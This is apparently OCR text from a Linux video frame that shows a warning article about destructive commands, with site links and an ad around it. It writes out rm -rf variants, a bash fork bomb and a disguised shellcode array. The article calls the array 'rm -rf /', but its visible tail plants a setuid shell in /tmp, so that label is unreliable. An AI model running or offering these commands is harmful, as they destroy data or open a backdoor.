 DT LIVE
Linux will happily obey this command and delete everything without
prompting you, so be careful when using it! The rm command can also be
used in other dangerous ways – rm –rf ~ would delete all files in your home
folder, while rm -rf .* would delete all your configuration files.
The Lesson: Beware rm -rf.
Disguised rm –rf /
Here’s another snippet of code that’s all over the web:
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
This is the hex version of rm –rf / – executing this command would wipe out
your files just as if you had run rm –rf /.
The Lesson: Don’t run weird-looking, obviously disguised commands that
you don’t understand.
:(){ :|: & };: – Fork Bomb
The following line is a simple-looking, but dangerous, bash function:
:(){ :|: & };:
How to Mount ISOs and Other
Disc Images on Windows, Mac,
and Linux
The Five Most Useful Features
in Nova Launcher for Android
The Best New Features in
Android P, Available Now in
Beta
10 Quick Ways to Speed Up a
Slow Mac
How to Send and Receive
Faxes Online Without a Fax
Machine or Phone Line
How to Make the Mobile Web
More Readable (and the
Desktop Web, Too)
Which Streaming TV Service is
Right for You? (Sling, Hulu,
YouTube TV, Vue, or DirecTV)
7 Ways To Free Up Hard Disk
Space On Windows
How to Choose the Best VPN
Service for Your Needs
The Most Durable Micro USB
Charging Cables For Any
Situation
Protect the things you
love with auto & home
insurance from State Farm.
PSA1
How To Trash Your Linux Machine - DT LIVE
DISTROTUBE
Check out "DistroTube" on Diaspora and Mastodon. Want to support this channel? Check out my Patreon page